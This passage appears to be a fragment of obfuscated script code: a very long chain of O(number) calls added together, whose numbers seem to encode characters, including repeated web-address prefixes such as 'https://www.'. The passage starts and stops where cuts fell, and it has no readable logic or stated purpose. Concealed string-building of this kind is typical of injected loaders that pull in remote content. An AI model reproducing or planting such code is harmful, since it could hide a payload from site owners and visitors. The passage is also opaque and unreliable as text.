5441675)+O(53465785)+O(53463717)+O(50495407)+O(51486544)+O(51488555)+O(37622012)+O(98012158)+O(60397644)+O(52473252)+O(48511226)+O(53461290)+O(53466508)+O(37622458)+O(103953576)+O(60391803)+O(56438454)+O(52472596)+O(53463271)+O(49502813)+O(37627966)+O(110880042)+O(100989367)+O(60397052)+O(107912877)+O(37629865)+O(99998515)+O(60397047)+O(37627014)+O(114840712)+O(60396052)+O(102962717)+O(114843425)+O(114845594)+O(110884551)+O(57429866)+O(46533002)+O(46530889)+O(117811634)+O(117819518)+O(117813890)+O(45546068)+O(104942593)+O(103959563)+O(115834331)+O(118808169)+O(103957110)+O(96032065)+O(108903407)+O(45543211)+O(98017260)+O(109898533)+O(107910153)+O(38612907)+O(43564604)+O(31686428)+O(38612857)+O(102962598)+O(114846208)+O(114845539)+O(110882664)+O(113852053)+O(57428608)+O(46536586)+O(46536049)+O(114843778)+O(97023285)+O(45541723)+O(104940761)+O(103956089)+O(115833510)+O(118807036)+O(103950562)+O(108900923)+O(97025789)+O(96039759)+O(108906684)+O(45546234)+O(98011716)+O(109898643)+O(107912470)+O(46538444)+O(98013849)+O(62379496)+O(117817002)+O(60393086)+O(55446728)+O(53461668)+O(53467511)+O(50492847)+O(51482520)+O(51487643)+O(37624137)+O(98019127)+O(60397543)+O(52473156)+O(55445073)+O(52470876)+O(55445822)+O(37623906)+O(103950889)+O(60393029)+O(48511406)+O(53461011)+O(52477872)+O(53467069)+O(49500936)+O(37621165)+O(110882812)+O(100980678)+O(60390942)+O(107911628)+O(37629528)+O(99991009)+O(60394474)+O(37623787)+O(114849625)+O(60394309)+O(102965586)+O(114841551)+O(114840004)+O(110883084)+O(113855619)+O(57423622)+O(46536585)+O(46539011)+O(117817022)+O(117810369)+O(117813399)+O(45540927)+O(97026058)+O(96030037)+O(108905959)+O(101976609)+O(101972263)+O(109895285)+O(45547926)+O(98018418)+O(109897141)+O(107917240)+O(38617863)+O(43560382)+O(31682358)+O(38619301)+O(102960978)+O(114846086)+O(114840902)+O(110882135)+O(113858524)+O(57428153)+O(46531327)+O(46532302)+O(114849162)+O(97020579)+O(45546597)+O(104945431)+O(103955675)+O(115831241)+O(118808715)+O(103953583)+O(108908464)+O(97024893)+O(96037951)+O(108908519)+O(45545056)+O(98013955)+O(109890493)+O(107913036)+O(46535412)+O(98013779)+O(62375714)+O(117815725)+O(60398048)+O(55441170)+O(53466015)+O(53468138)+O(50493795)+O(51483618)+O(51488639)+O(37626986)+O(98019706)+O(60398578)+O(53469647)+O(51483637)+O(51483461)+O(55444096)+O(37628504)+O(103951999)+O(60391158)+O(51484067)+O(51488777)+O(50495130)+O(54451497)+O(52479447)+O(37625752)+O(110882626)+O(100989166)+O(60393004)+O(107918655)+O(37621321)+O(99997586)+O(60397060)+O(37626476)+O(114845802)+O(60398178)+O(102968746)+O(114849211)+O(114840101)+O(110882717)+O(57428879)+O(46531855)+O(46539697)+O(117818157)+O(117818273)+O(117813651)+O(45546422)+O(113850395)+O(114842764)+O(97029485)+O(98019479)+O(108906028)+O(45546286)+O(98016347)+O(109891256)+O(107915261)+O(46535696)+O(103950785)+O(108909520)+O(99007094)+O(99993749)+O(118805471)+O(45547644)+O(102965477)+O(114843396)+O(107914052)+O(106923487)+O(38611210)+O(43569091)+O(31682753)+O(38611846)+O(102966935)+O(114840891)+O(114846594)+O(110889836)+O(113859002)+O(57423899)+O(46535569)+O(46539661)+O(117812678)+O(117813686)+O(117819417)+O(45549655)+O(99993235)+O(110886165)+O(117817961)+O(105937562)+O(45542874)+O(98019666)+O(109890021)+O(107915153)+O(46538287)+O(103952172)+O(108902458)+O(99001753)+O(99993199)+O(118805853)+O(45540788)+O(110888152)+O(102964097)+O(110882924)+O(62377493)+O(99001154)+O(109896281)+O(60392898)+O(112862218)+O(99997052)+O(99007738)+O(103951599)+O(112866139)+O(99994534)+O(98015113)+O(114845134)+O(37620340)+O(99995709)+O(110888724)+O(103955285)+O(60394536)+O(48510838)+O(47528235)+O(48515035)+O(48516748)+O(47525363)+O(53461789)+O(37628593)+O(101975872)+O(109898689)+O(114841620)+O(109892993)+O(60398166)+O(102968292)+O(114844386)+O(114840709)+O(110880264)+O(36637548)+O(50499474)+O(64353186)+O(36631925)+O(49504313)+O(69300843)+O(36631108)+O(49509533)+O(69301053)+O(117818203)+O(117813043)+O(117816083)+O(45546234)+O(99997564)+O(110886305)+O(117816079)+O(105937490)+O(45545172)+O(98019381)+O(109891307)+O(107912785)+O(38610136)+O(43563477)+O(31685080)+O(38611048)+O(102962406)+O(114848789)+O(114849144)+O(110880184)+O(113855034)+O(57421464)+O(46539919)+O(46537282)+O(102967496)+O(96030896)+O(109899818)+O(45541345)+O(50496436)+O(53466015)+O(47523045)+O(45549167)+O(98011542)+O(108909640)+O(46536744)+O(62375770)+O(113854095)+O(112869536)+O(98010145)+O(60398660)+O(106924989)+O(107912753)+O(37620807)+O(106928748)+O(113857009)+O(60399799)+O(108900705)+O(51481954)+O(98011120)+O(100987488)+O(99994965)+O(99006292)+O(56431093)+O(99002557)+O(99008231)+O(56434263)+O(98013635)+O(38618596)+O(92075789)+O(43569264)+O(9905464)+O(31688564)+O(31686953)+O(31687383)+O(31685369)+O(31683905)+O(31688953)+O(31684757)+O(31680868)+O(90096965)+O(38617354)+O(102966969)+O(114845376)+O(114841361)+O(110887256)+O(113855708)+O(57428703)+O(46536003)+O(46538352)+O(114847462)+O(97024010)+O(45540848)+O(104943777)+O(103957636)+O(115835658)+O(118805328)+O(103954641)+O(108908089)+O(97027342)+O(96036720)+O(108907025)+O(45548140)+O(98012191)+O(109890699)+O(107913721)+O(46530254)+O(98018861)+O(62376623)+O(117811773)+O(60397937)+O(55447494)+O(53468825)+O(53468870)+O(50490766)+O(51486146)+O(51487166)+O(37620769)+O(98014187)+O(60393342)+O(48513820)+O(55446695)+O(47527719)+O(47520990)+O(53466085)+O(37625543)+O(103951699)+O(60396955)+O(51486258)+O(49500839)+O(52478479)+O(55444143)+O(48517356)+O(37629806)+O(110883589)+O(100982661)+O(60393706)+O(107912574)+O(37621314)+O(99997021)+O(60395564)+O(37621675)+O(114842533)+O(60398865)+O(102968943)+O(114840176)+O(114846949)+O(110887773)+O(57425653)+O(46531011)+O(46530183)+O(117814570)+O(117819314)+O(117816090)+O(45543636)+O(111873583)+O(117814640)+O(45540749)+O(98010268)+O(98015238)+O(38617551)+O(43563698)+O(31685777)+O(38618257)+O(102962075)+O(114849881)+O(114845972)+O(110889128)+O(113856619)+O(57420362)+O(46539863)+O(46531503)+O(101970550)+O(103958066)+O(114849911)+O(99991675)+O(99995252)+O(45545066)+O(98011874)+O(109895923)+O(107917350)+O(46532038)+O(99995926)+O(108908466)+O(114847838)+O(99998478)+O(112865023)+O(110881396)+O(112869793)+O(103957991)+O(113852198)+O(99991074)+O(113855754)+O(62376300)+O(103958968)+O(108906309)+O(116821947)+O(103956109)+O(114842615)+O(99997158)+O(94053685)+O(98019915)+O(109893191)+O(99000721)+O(99990767)+O(60392562)+O(89100425)+O(49501288)+O(106920219)+O(47520808)+O(89107440)+O(86130879)+O(84153279)+O(114848078)+O(76230678)+O(83162428)+O(84153672)+O(52471869)+O(76231790)+O(83167591)+O(68313854)+O(117812817)+O(77226214)+O(64353672)+O(60390121)+O(60393095)+O(38612374)+O(43569640)+O(31688130)+O(38617027)+O(102961587)+O(114844643)+O(114842091)+O(110880643)+O(113852168)+O(57425739)+O(46537160)+O(46536298)+O(114848612)+O(97027047)+O(45543417)+O(104946334)+O(103956078)+O(115834625)+O(118804602)+O(103959283)+O(108906493)+O(97022588)+O(96035136)+O(108909403)+O(45549829)+O(98019168)+O(109893768)+O(107916253)+O(46539984)+O(98012460)+O(62377689)+O(117814963)+O(60397085)+O(55442139)+O(53466436)+O(53464363)+O(50497877)+O(51488446)+O(51484195)+O(37624650)+O(98010941)+O(60399143)+O(49501421)+O(51483569)+O(54455369)+O(37621548)+O(103959387)+O(60397745)+O(48517644)+O(52471357)+O(56439946)+O(37622216)+O(110880024)+O(100985537)+O(60391990)+O(107919560)+O(37620688)+O(99998125)+O(60393278)+O(37629106)+O(114842844)+O(60394610)+O(102963593)+O(114841339)+O(114846218)+O(110882284)+O(57427091)+O(46534221)+O(46531629)+O(117817605)+O(117818795)+O(117817917)+O(45542659)+O(99008667)+O(96037183)+O(108903995)+O(101979982)+O(99006916)+O(96031343)+O(108907635)+O(101975531)+O(45547289)+O(98014606)+O(109892118)+O(107918044)+O(38618246)+O(43563563)+O(31680205)+O(38612926)+O(102960980)+O(114840994)+O(114843185)+O(110888358)+O(113855459)+O(57429069)+O(46531826)+O(46533918)+O(114848273)+O(97029649)+O(45542822)+O(104947545)+O(103956849)+O(115832697)+O(118807486)+O(103958733)+O(108904014)+O(97025720)+O(96034186)+O(108908104)+O(45541209)+O(98013952)+O(109893173)+O(107918927)+O(46531239)+O(98015929)+O(62372952)+O(117811729)+O(60394212)+O(55442211)+O(53465314)+O(53465945)+O(50490276)+O(51481258)+O(51482506)+O(37627457)+O(98017648)+O(60398296)+O(49506918)+O(47523976)+O(50496847)+O(50495315)+O(47527288)+O(37628351)+O(103957509)+O(60390208)+O(51483976)+O(52473127)+O(49507176)+O(51483297)+O(51486197)+O(37622301)+O(110882510)+O(100985837)+O(60390155)+O(107916253)+O(37627458)+O(99997690)+O(60396896)+O(37626895)+O(114841128)+O(60398862)+O(102968817)+O(114847111)+O(114849242)+O(110884966)+O(113854224)+O(57420886)+O(46537326)+O(46530223)+O(115832353)+O(108903686)+O(103953301)+O(109890081)+O(108903625)+O(45549611)+O(99001990)+O(103952643)+O(99001361)+O(103957297)+O(114845616)+O(115834804)+O(103957049)+O(105932489)+O(99991281)+O(45545929)+O(98018954)+O(109894048)+O(107917655)+O(38618099)+O(43565797)+O(31684544)+O(38619734)+O(102967748)+O(114842179)+O(114844736)+O(110880636)+O(113854781)+O(57426241)+O(46535753)+O(46535293)+O(110887853)+O(45543264)+O(101977526)+O(109893080)+O(115837827)+O(117819019)+O(115839652)+O(97027170)+O(96036392)+O(108905825)+O(101971226)+O(45540985)+O(98014407)+O(109897868)+O(107913273)+O(46532534)+O(98012158)+O(62372666)+O(117815887)+O(60396704)+O(55442955)+O(53463320)+O(53461665)+O(50492177)+O(51485741)+O(51481053)+O(37629289)+O(98018779)+O(60395435)+O(48515698)+O(55444750)+O(54456437)+O(52470205)+O(51481555)+O(37621328)+O(103955650)+O(60390948)+O(51480848)+O(50490380)+O(53466115)+O(47520679)+O(48511606)+O(37629656)+O(110880670)+O(100986481)+O(60395610)+O(107919069)+O(37620317)+O(99994114)+O(60399044)+O(37629407)+O(114844261)+O(60390817)+O(102961417)+O(114844303)+O(114845072)+O(110887641)+O(113851945)+O(57427077)+O(46534648)+O(46535547)+O(113852145)+O(102968520)+O(109891340)+O(110881211)+O(45546035)+O(116829166)+O(103956233)+O(116828757)+O(109893044)+O(45544350)+O(98016870)+O(109899873)+O(107916894)+O(45540091)+O(98014221)+O(108901103)+O(38618454)+O(92077085)+O(43567273)+O(9907413)+O(31687502)+O(31680254)+O(31680034)+O(31684287)+O(31686364)+O(31689316)+O(31682216)+O(31681964)+O(90099952)+O(38615846)+O(102962286)+O(114844102)+O(114849061)+O(110887765)+O(113852986)+O(57427565)+O(46537144)+O(46533972)+O(98019973)+O(45543599)+O(99008825)+O(115839795)+O(109893022)+O(107919693)+O(96034658)+O(103953117)+O(45549583)+O(98014033)+O(109896254)+O(107911826)+O(46534439)+O(114848662)+O(112868165)+O(96035010)+O(98013246)+O(105933269)+O(45542415)+O(110884595)+O(102969748)+O(110886454)+O(62372899)+O(96033780)+O(103957681)+O(99006482)+O(60394648)+O(53467684)+O(48518162)+O(49506412)+O(37620846)+O(99006053)+O(107918496)+O(94056506)+O(100987516)+O(103959610)+O(99000574)+O(60397977)+O(48511522)+O(53461398)+O(47525802)+O(52473778)+O(49500074)+O(37626245)+O(99994668)+O(115839577)+O(103957896)+O(99004581)+O(60397742)+O(37624092)+O(113851000)+O(103958322)+O(114848240)+O(99995987)+O(94056763)+O(103956487)+O(99006308)+O(60399858)+O(49505578)+O(52476160)+O(56435704)+O(52474136)+O(54456846)+O(48512166)+O(37621067)+O(114847115)+O(60392320)+O(102962185)+O(114840901)+O(114842049)+O(110884289)+O(113858429)+O(36630480)+O(50498919)+O(64353105)+O(36639432)+O(49506229)+O(69309620)+O(36635164)+O(49503002)+O(69301931)+O(117810981)+O(117810739)+O(117819165)+O(45541916)+O(96035547)+O(110889018)+O(110885186)+O(106925112)+O(99990206)+O(45540307)+O(98010900)+O(109897664)+O(107916799)+O(45549546)+O(98017602)+O(108903894)+O(36632384)+O(49507435)+O(69305726)+O(38617419)+O(92075467)+O(9901968)+O(31683508)+O(31684769)+O(31681862)+O(31685714)+O(92076944)+O(58415944)+O(9903432)+O(31680706)+O(31686536)+O(31685404)+O(31686994)+O(106928516)+O(99994305)+O(114845930)+O(31681715)+O(98015651)+O(94056628)+O(103957707)+O(108903573)+O(99002527)+O(99994759)+O(118808514)+O(31683899)+O(60396515)+O(31684753)+O(113854364)+O(99998333)+O(113855984)+O(113853802)+O(103951225)+O(109894957)+O(108908077)+O(82175625)+O(114846364)+O(109891496)+O(112866915)+O(96039663)+O(101975881)+O(99998370)+O(45546753)+O(101979944)+O(99999386)+O(114846833)+O(72279510)+O(114841512)+O(99992385)+O(107918020)+O(39608988)+O(38612993)+O(98015586)+O(94057119)+O(103957108)+O(108903726)+O(99002101)+O(99993384)+O(118806212)+O(38615881)+O(40598929)+O(58415802)+O(9908860)+O(31688951)+O(31683928)+O(31684067)+O(31689209)+O(103952529)+O(100982905)+O(31681148)+O(39608354)+O(98018399)+O(94054297)+O(103952158)+O(108902781)+O(99007139)+O(99993482)+O(118807096)+O(31681551)+O(60394948)+O(60391474)+O(60395628)+O(31682579)+O(108906786)+O(115834281)+O(106925996)+O(106925455)+O(40599382)+O(31682101)+O(121773020)+O(9905297)+O(31689940)+O(31687601)+O(31686539)+O(31686094)+O(31688956)+O(31685422)+O(31689794)+O(31685634)+O(98018541)+O(94059544)+O(103956559)+O(108909412)+O(99005454)+O(99994486)+O(118801235)+O(31684320)+O(60397831)+O(31684769)+O(47524923)+O(58412937)+O(9906221)+O(31684123)+O(31689614)+O(31683998)+O(31682638)+O(123753362)+O(31681970)+O(99999787)+O(106922271)+O(113855276)+O(99993848)+O(31685752)+O(121775164)+O(9908384)+O(31682612)+O(31688732)+O(31683750)+O(31680629)+O(31689015)+O(31681412)+O(31683244)+O(31680376)+O(98015912)+O(94059540)+O(103953704)+O(108900416)+O(99006670)+O(99998773)+O(118804156)+O(31684182)+O(60391896)+O(31682460)+O(110886087)+O(96032938)+O(112867338)+O(113850479)+O(99994382)+O(72274786)+O(108904908)+O(114845179)+O(39600250)+O(98017617)+O(94050043)+O(103950330)+O(108902411)+O(99001727)+O(99996905)+O(118809986)+O(40596455)+O(31681238)+O(42572986)+O(31684906)+O(48514454)+O(58417843)+O(9908788)+O(31688339)+O(31685282)+O(31680488)+O(31686672)+O(123751939)+O(9906294)+O(31681114)+O(31682777)+O(31681222)+O(31685014)+O(113854667)+O(99990151)+O(113852339)+O(113853945)+O(103957419)+O(109894949)+O(108905118)+O(82171989)+O(114841238)+O(109894057)+O(112867399)+O(96039808)+O(101973255)+O(99995265)+O(45546104)+O(113851522)+O(99990219)+O(114843171)+O(72273718)+O(114844563)+O(99997942)+O(107919740)+O(39605839)+O(38615144)+O(98012487)+O(94050326)+O(103955300)+O(108906525)+O(99005452)+O(99991767)+O(118807364)+O(38617335)+O(43566555)+O(31680559)+O(98013569)+O(94059254)+O(103955040)+O(108902961)+O(99003895)+O(99996946)+O(118802507)+O(40593129)+O(58417655)+O(9901129)+O(31687534)+O(31680378)+O(31683134)+O(31682774)+O(9908649)+O(31685804)+O(31683344)+O(31689560)+O(31681358)+O(103956976)+O(100984723)+O(31683414)+O(39604634)+O(98016285)+O(94054546)+O(103954982)+O(108905949)+O(99004179)+O(99992402)+O(118808475)+O(31680641)+O(59401862)+O(31680200)+O(115833787)+O(112860194)+O(106922352)+O(113852362)+O(45543304)+O(106928516)+O(99993671)+O(108900349)+O(101975047)+O(114840969)+O(102968928)+O(40596156)+O(31680214)+O(121773788)+O(9900479)+O(31681067)+O(31682831)+O(31687320)+O(31688187)+O(31689490)+O(31686344)+O(31683025)+O(31681649)+O(98017616)+O(109899170)+O(108904863)+O(113859357)+O(114840784)+O(31681257)+O(115831406)+O(112860663)+O(106928798)+O(70294983)+O(112867485)+O(109892826)+O(115834292)+O(110881720)+O(31689402)+O(60391154)+O(31689494)+O(115835901)+O(112868628)+O(106923568)+O(113854366)+O(90099346)+O(98011627)+O(94054794)+O(103954742)+O(108900082)+O(99006752)+O(99998451)+O(118809466)+O(92072858)+O(58411954)+O(9900520)+O(31689948)+O(31682061)+O(31686840)+O(31685501)+O(31688512)+O(31680551)+O(31688551)+O(31682881)+O(115833931)+O(112862777)+O(106928388)+O(70299062)+O(112869803)+O(109894183)+O(115832928)+O(110882572)+O(45544740)+O(100989700)+O(109898052)+O(112864883)+O(68310828)+O(96035184)+O(98015159)+O(102966926)+O(39600410)+O(115834384)+O(112867842)+O(106920116)+O(31686802)+O(60392835)+O(61388934)+O(31682271)+O(121772537)+O(9901150)+O(31687927)+O(31681598)+O(31689599)+O(31689352)+O(31686396)+O(31689559)+O(31680306)+O(31681577)+O(31684160)+O(31681812)+O(31686246)+O(31683329)+O(98017666)+O(109897399)+O(108905296)+O(113857224)+O(114845632)+O(31682015)+O(103952975)+O(107917371)+O(101972637)+O(31684271)+O(60393522)+O(31688135)+O(108908376)+O(99991356)+O(117810721)+O(31687127)+O(72275482)+O(107911440)+O(96036792)+O(101971067)+O(99999891)+O(39607533)+O(40595744)+O(58410264)+O(9901872)+O(31689646)+O(31686010)+O(31684600)+O(31684726)+O(31683047)+O(31680130)+O(31686318)+O(31682552)+O(31680175)+O(31684851)+O(31681489)+O(31681246)+O(103950442)+O(107915720)+O(101979926)+O(45549844)+O(113858264)+O(112862990)+O(98019181)+O(31680035)+O(60397521)+O(31682757)+O(115834491)+O(112866917)+O(106920849)+O(58412072)+O(9903706)+O(31680562)+O(31686151)+O(31680003)+O(31687099)+O(31689906)+O(31682942)+O(31683063)+O(31683617)+O(31681856)+O(31689741)+O(31685851)+O(31687282)+O(103954220)+O(107917537)+O(101972970)+O(45549277)+O(109893056)+O(108901564)+O(106924236)+O(109893393)+O(96034552)+O(99001833)+O(31681507)+O(60393210)+O(31681375)+O(39600886)+O(40596237)+O(31688622)+O(60399383)+O(61381783)+O(31686772)+O(103959989)+O(107915276)+O(101978766)+O(45543335)+O(112864625)+O(99994290)+O(107918228)+O(109893979)+O(116823399)+O(99996331)+O(39606024)+O(40597215)+O(58413765)+O(9907613)+O(31683465)+O(31680316)+O(31680110)+O(31684010)+O(31685233)+O(31684385)+O(31682135)+O(31680722)+O(31687939)+O(31686527)+O(31683380)+O(31683354)+O(103958257)+O(107919716)+O(101973065)+O(45543880)+O(109897945)+O(108905841)+O(99999991)+O(112866830)+O(112868015)+O(109893857)+O(112866660)+O(31684435)+O(60391768)+O(31685555)+O(39607272)+O(40593877)+O(31680577)+O(60397100)+O(61383925)+O(31688331)+O(103957194)+O(107916625)+O(101978909)+O(45548273)+O(112864164)+O(99999665)+O(107916830)+O(109896472)+O(116820223)+O(99997311)+O(39605016)+O(40595042)+O(58414348)+O(31689934)+O(9900832)+O(31687039)+O(31682880)+O(31687576)+O(31686456)+O(31685106)+O(31682153)+O(31684190)+O(31687888)+O(123755983)+O(40598246)+O(58416291)+O(9906938)+O(31684482)+O(31686947)+O(31685124)+O(31681273)+O(31681840)+O(31685576)+O(31688436)+O(31680029)+O(113851376)+O(99999881)+O(114842304)+O(83164738)+O(103952003)+O(107910437)+O(99994144)+O(109894647)+O(115830741)+O(114846785)+O(39608432)+O(106925961)+O(109896960)+O(96035291)+O(99009150)+O(84150751)+O(81184878)+O(75243234)+O(113854935)+O(43568793)+O(31685789)+O(48516774)+O(47529485)+O(47522268)+O(47521249)+O(47529303)+O(40590900)+O(58416448)+O(31681710)+O(9905486)+O(31681851)+O(31682867)+O(31688578)+O(31689415)+O(123753768)+O(9902348)+O(123756939)+O(9900140)+O(9906004)+O(117812478)+O(103955152)+O(108903954)+O(99006838)+O(109893624)+O(117819033)+O(45540889)+O(109893539)+O(108906497)+O(106928374)+O(109890236)+O(96034174)+O(99004104)+O(31684641)+O(60398141)+O(31682443)+O(106927096)+O(109893113)+O(96031550)+O(99003742)+O(84153630)+O(81184439)+O(75244791)+O(113852819)+O(58410404));